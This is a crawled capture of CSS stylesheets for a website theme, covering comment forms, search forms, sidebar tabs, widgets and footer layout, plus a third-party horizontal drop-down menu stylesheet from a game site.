#comments .comments .commentmetadata a.comment-edit-link { background: none; }
#comments	.comments .commentmetadata a { display: inline; font-size: 11px; color: #9d9c9c; padding: 0; line-height: 17px; margin: 0; border-bottom: none; font-weight: bold; font-family: Arial,Helvetica,sans-serif; clear: both; float: left; }
#comments		.comments .commentmetadata a:hover { color: #4f535b; text-decoration: none; border: none; padding: 0; }
#comments	.comments .reply { margin: 15px 0 0 0; text-align: right; clear: both; }
#comments .comments .cancel-comment-reply p { margin: 0 0 0 0; border: none; }
#comments .afterpost .navigation .alignleft a, #comments .reply a, .afterpost .navigation .alignright a { padding: 3px 13px; margin-bottom: 5px; font-weight: 700; text-transform: uppercase; font-size: 10px; background: url(reply.png) no-repeat; border: none; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.3); color: #fff; }
#comments .cancel-comment-reply { float: left; clear: both; margin-bottom: 10px; }
	#comments .cancel-comment-reply a { padding: 2px 5px; margin-bottom: 5px; font-weight: 700; text-transform: uppercase; background: #737070; font-size: 10px; -moz-border-radius: 3px; -khtml-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; border: none; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.3); color: #fff; }
#comments .afterpost .navigation .alignleft a:hover, #comments .afterpost .navigation .alignright a:hover, #comments .reply a:hover, #comments .cancel-comment-reply a:hover { text-decoration: underline; }
#commentform { color: #6F6F6F; clear: both; }
	#commentform code { font-size: 11px; }
	#commentform p { margin: 0 10px 15px 0; font-size: 12px; border: none; padding: 0; }
#commentslabel, #commentform label { line-height: 2.0em; font-size: 12px; font-style: italic; }
#comments textarea, #commentform textarea { width: 580px; height: 160px; }
#comments ul.children textarea, #commentform ul.children textarea { width: 450px; }
#comments #submit, #commentform #submit { background: #000 url(overlay-button.png) repeat-x 0 0; display: inline-block; padding: 6px 15px 6px; color: #fff !important; font-size: 12px; font-family: "Myriad Pro","Trebuchet MS","Helvetica Neue",Helvetica,Arial,Sans-Serif; font-weight: bold; line-height: 1; text-transform: uppercase; text-decoration: none; word-spacing: 3px; -moz-border-radius: 5px; -webkit-border-radius: 5px; -moz-box-shadow: 0 0 0 rgba(0,0,0,0.25); -webkit-box-shadow: 0 0 0 rgba(0,0,0,0.25); text-shadow: 0 -1px 1px #000; border: none; position: relative; cursor: pointer; overflow: visible; width: auto; cursor: hand; margin: 12px 0; }
#comments #submit:hover, #commentform #submit:hover { background: #333; }
#commentform #subscribe { float: left; margin: 5px 5px 0 0; text-transform: none; }
 
	
 
 

/********************************************************************************************* 

10. Forms  -------------------------   searchform.php

*********************************************************************************************/   
 
 
#respond input { background: #f5f6f9; border: 1px solid #b7bdc7;  -moz-box-shadow: 3px 3px 0px rgba(0, 0, 0, 0.10); -webkit-box-shadow: 3px 3px 0px rgba(0, 0, 0, 0.10); color: #666; font-size: 13px; padding: 5px; margin:0 8px 5px 0;}

#respond textarea { background: #f5f6f9; border: 1px solid #b7bdc7;  -moz-box-shadow: 3px 3px 0px rgba(0, 0, 0, 0.10); -webkit-box-shadow: 3px 3px 0px rgba(0, 0, 0, 0.10);  color: #666; font-size: 13px; padding: 5px; }


#searchform #s { background: #f5f6f9; border: 1px solid #b7bdc7;   color: #666; font-size: 13px; padding: 5px; margin:0 5px 5px 0; }

#sidebar #searchform {float:left; clear:both;}

#submit { background: #737070; border: 1px solid #504F4F; color: #F1ECEC;  font-size: 10px; font-weight:bold; padding: 5px;  }

#searchsubmit { background-color: #737070; border: 1px solid #737070; color: #F1ECEC;   font-size: 10px; padding: 5px; text-transform: uppercase; }
 
input { padding:5px; }

/********************************************************************************************* 

11. Sidebar & Widgets -------------------------  sidebar.php

*********************************************************************************************/   
 
#sidebar {
	float:left;
	width:300px;
	margin:15px 0 0 5px;
	background:#e7e9ed;
	position:relative;
 	}
	
	#sidebar h3 {
	font-size:26px;
	color:#4c677c;
	}
	  
	#tabs {
	background:url(bgtabs.png);
	padding:6px;
	float:left;
	clear:both;
	width:288px;
	margin-bottom:30px;
	}
	
	ul.tabs {
	margin: 0;
	padding: 0;
	float: left;
	list-style: none;
	height: 31px; /*--Set height of tabs--*/
 	width: 100%;
	}
	ul.tabs li {
		float: left;
		margin: 0;
		padding: 0;
		height: 31px; /*--Subtract 1px from the height of the unordered list--*/
		line-height: 31px; /*--Vertically aligns the text within the tab--*/
 		border-left: none;
		margin-bottom: -1px; /*--Pull the list item down 1px--*/
		overflow: hidden;
		position: relative;
 	}
	ul.tabs li a {
		text-decoration: none;
		color: #e9e9e9;
		display: block;
		font-size: 11px;
		text-transform:uppercase;
		font-weight:bold;
		padding: 0 8px;
 		outline: none;
 		cursor:pointer;
	}
	ul.tabs li a:hover {
 	}
 	
	html ul.tabs li.active, html ul.tabs li.active a,  html ul.tabs li.active a:hover  { /*--Makes sure that the active tab does not listen to the hover properties--*/
		background: #e7e8e9;
		color:#363333;
 	}
	
	.tab_container {
 	overflow: hidden;
	clear: both;
	float: left; 
 	background: #e7e8e9;
	padding:6px;
	width:276px;
 }
	.tab_content {
	padding: 10px 0;
	font-size: 12px;
	background: #f0f1f3;
	border:1px solid #d6cece;
	}
	
	
	.tab_container #tab4 {
	padding:10px;
	font-family:Georgia;
	}


	#sidebar .widget {
 	background:url(h3bg.png) repeat-x top center;
	clear:both;
	float:left;
 	margin:0 0 25px 10px;
 	padding-right:10px;
 	width:280px;
 	}
	
	#sidebar .widget h3 {
 	font-family:"Myriad Pro","Trebuchet MS","Helvetica Neue",Helvetica,Arial,Sans-Serif;
	text-transform:uppercase;
	color:#2a2828;
	font-size:22px;
	font-weight:bold;
  	clear:both;
  	line-height:1;
  	background:#e7e9ed;
  	padding-right:15px;
  	float:left;
  	margin-bottom:10px;
  	letter-spacing:-1px;
  	word-spacing:3px;
	}
	
	#sidebar .widget div  {
	margin:5px 0;
	padding:0 15px 10px 0;
	clear:both;
	}
	
	#sidebar .widget ul {
	clear:both;
	}
	
	#sidebar .widget ul li {
	list-style-type:square;
 	padding:0;
	}
	
	#sidebar .widget ul ul {
 	margin:0;
	padding:0 0 0 15px;
	}
 
	
	#sidebar .tab_container .recentcomments, #sidebar .tab_container .popular {
	color:#a3a0a0;
	font-size:11px;
	}
	
	#sidebar .tab_container .recentcomments li, #sidebar .tab_container .popular li {
	border-bottom:1px solid #ced7de;
	padding:5px 10px;
	clear:both;
	}
	
	#sidebar .tab_container .recentcomments li:last-child, #sidebar .tab_container .popular li:last-child {
	border-bottom:none;
	}
	
	#sidebar .tab_container .recentcomments a, #sidebar .tab_container .popular a {
	font-weight:bold;
	color:#3b3232;
	font-size:14px;
	display:block;
	}
	
	#sidebar .tab_container .recentcomments img { 
	float: left; 
	margin: 5px 8px 5px 0;  
	width: 50px; 
	}
	
	#sidebar .tab_container .popular li ul.post-meta li.comments {
	padding:0;
	text-align:right;
	}
	
	#sidebar .tab_container .popular li ul.post-meta li.comments a:hover {
	text-decoration:underline;
	}
	
	#sidebar #cat, #sidebar select {
	width:268px;
	}

	#sidebar #cat, #sidebar select {
 	background:#F7F7F7;
	border:1px solid #cdcfd4;
	color:#333333;
	display:inline;
	font-family:Arial,Tahoma,Verdana;
	font-size:12px;
 	padding:5px;
 	line-height:1.5;
 	margin:5px 0;
	clear:both;
	float:left;
	}
 

ul.gallery img { border: 2px solid #D3DDE5; width: 60px; height: 60px; float:left;}
ul.gallery img:hover { border: 2px solid #0C2B41;  }
ul.gallery a { border: none;   }
ul.gallery a:hover, ul.gallery li:hover, ul.gallery li a:hover, #ads li:hover { border:none;}
ul.gallery { display: block; list-style-type: none; margin: 5px 0 0; padding: 5px 0; }
#sidebar .widget ul.gallery li { border: none; padding: 0 6px 8px 0;  float:left; list-style-type:none; list-style-position:outside;}

  
 
/********************************************************************************************* 

12. Footer  -------------------------  footer.php

*********************************************************************************************/   
#footer {
	float:left;
	background:#e7e9ec url(bgfooter.png) repeat-x top center;
	padding:10px 25px 15px 25px;
	width:910px;
	-webkit-border-bottom-right-radius: 10px;
	-webkit-border-bottom-left-radius: 10px;
 	-moz-border-radius-bottomright: 10px;
	-moz-border-radius-bottomleft: 10px;
 	border-bottom-right-radius: 10px;
	border-bottom-left-radius: 10px; 
  	}
	
	#infowidget {
	width:380px;
	float:left;
	text-align:center;
	}
	
	#infowidget span {
	color:#9f9f9f;
	font-size:25px;
	font-family:Georgia;
	font-style:italic;
 	}
	
	#infowidget ul {
 	width:100%;
 	color:#716e6e;
	font-size:10px;
	font-weight:bold;
	text-transform:uppercase;
	}
	
	#infowidget li {
	padding:0 0 4px 23px;
	margin:0 15px 3px 0;
	width:40%;
	float:left;
	text-align:left;
	}

	#infowidget li a {
	color:#716e6e;
	font-size:10px;
	font-weight:bold;
	text-transform:uppercase;
	}
	
	#infowidget  li.rss  {
	background:url(feed.png) no-repeat left;
	}
	
	#infowidget  li.phone  {
	background:url(phone.png) no-repeat left;
	}
	
	#infowidget  li.email  {
	background:url(email.png) no-repeat left;
	}
	
	#footer_search {
	margin:20px 0 0 20px;
	height:40px;
	background:#e4e5e6;
	border:1px solid #d3d6dd;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;	
	-moz-border-radius: 5px;
	border-radius: 5px;
	float:right;
	width:440px;
	padding:15px 15px 25px 25px;
	color:#9f9f9f;
	font-style:italic;
	font-weight:bold;
	}
	
	#footer_search #s {
	width:380px;
 	background:#f0f2f4;
	border:1px solid #cbcfd2;
	}
	
 	#footer .hr {
	clear:both;
	background:#d3d5d7;
	border-bottom:1px solid #fff;
	height:1px;
	float:left;
	width:100%;
	margin:12px 0 7px 0;
	}
	
 	#copyright {
	float:left;
	width:500px;
	font-size:10px;
	font-weight:bold;
	color:#6c6666;
	text-transform:uppercase;
	}
	
	#designed {
	float:right;
	width:145px;
	font-size:10px;
	font-weight:bold;
	color:#6c6666;
	text-transform:uppercase;	 
	}

.more_block a
{
color:#154A7F;
font-size:12px;
font-weight:700;
}

.more_block li
{
border-bottom:1px dotted #ccc;
display:block;
line-height:25px;
width:100%;
}

.more_block
{
display:block;
float:left;
margin:15px 0 10px 0;
clear:both;
width:226x;
}

.more_block span {
text-transform:uppercase;
font-weight:bold;
font-size:12px;
letter-spacing:1px;
}

#blocks .thumb img { width:240px; height:175px; }

--- FILE ---
content_type: text/css; charset=
request_url: https://www.damnationthegame.com/dropdown.css
body_size: 725
content:
@charset "UTF-8";

/**
 * Horizontal CSS Drop-Down Menu Module
 *
 * @file		dropdown.css
 * @package		Dropdown
 * @version		0.7.1
 * @type		Transitional
 * @stacks		597-599
 * @browsers	Windows: IE6+, Opera7+, Firefox1+
 *				Mac OS: Safari2+, Firefox2+
 *
 * @link		http://www.lwis.net/
 * @copyright	2006-2008 Live Web Institute. All Rights Reserved.
 *
 */

ul.dropdown, ul.dropdown li, ul.dropdown ul { list-style: none; margin: 0; padding: 0; }

ul.dropdown { position: relative; z-index: 597; float: left;}
ul.dropdown li { float: left; line-height: 1.3em; vertical-align: middle; zoom: 1; }
ul.dropdown li.hover, ul.dropdown li:hover { position: relative; z-index: 599; cursor: default; }
ul.dropdown ul { visibility: hidden; position: absolute; top: 100%; left: 0; z-index: 598; width: 100%;}
ul.dropdown ul li { float: none;  }
ul.dropdown ul ul { top: -1px; left: 99%;}
ul.dropdown li:hover > ul { visibility: visible;}
ul.dropdown li.rtl ul { top: 100%; right: 0; left: auto; }
ul.dropdown li.rtl ul ul { top: 1px; right: 99%; left: auto; }

ul.dropdown {}
ul.dropdown a { text-decoration: none; padding: 0px 10px; color: #f4f4f4; text-shadow:2px 2px 0 #000; }
ul.dropdown li li a {color: #ddd;}
ul.dropdown a:hover	{ color: #fff; }	

ul.dropdown li { padding: 8px 3px 7px 3px; word-spacing:7px; font-family:"Myriad Pro","Trebuchet MS","Helvetica Neue",Helvetica,Arial,Sans-Serif;	font-size:15px;	text-transform:uppercase; font-weight:normal; }
ul.dropdown li li {	text-transform:none; margin:0; background-color: #2b2727; font-size: 12px; border-bottom: solid 1px #4b4444; font-weight:bold; text-transform:uppercase;}

ul.dropdown li:hover, ul.dropdown li.active, ul.dropdown li.current-cat, ul.dropdown li.current_page_item { background:#2b2727;} /* active list/category */
ul.dropdown li:hover li {text-shadow:none;}	
ul.dropdown li.active a, ul.dropdown li.current-cat a, ul.dropdown li.current_page_item a {color: #fff; }

/* subdir styles */
ul.dropdown ul {	width: 170px; }
ul.dropdown ul li {	font-weight: normal; padding:5px 0;}
/*-------------------------------------------------/
 * @section		Support Class `dir`
 * @level sep	ul, .class
 */
/* IE .hover fixes */
* body ul.dropdown li.hover a {background:none; color: #fff;}
* body ul.dropdown li.hover {background-color: #333; color: #fff; }


#nav-wrap ul.dropdown {z-index:598;}
 
#nav-wrap ul.dropdown li { padding: 4px 0 5px 0; margin-left: 0px; word-spacing:3px; font-family:Arial;  font-size:10px;	text-transform:uppercase; font-weight:bold;  font-size:10px;
	font-weight:bold;
	color:#f4f4f4;
	text-shadow:1px 1px 0 #000;
	text-transform:uppercase;}
	
	#nav-wrap ul.dropdown li:hover { background:#2b2727;}

#nav-wrap ul.dropdown ul {	width: 150px;  margin-top: 0px;	}

#nav-wrap ul.dropdown li li { background-color: #2b2727; padding:6px 0; }





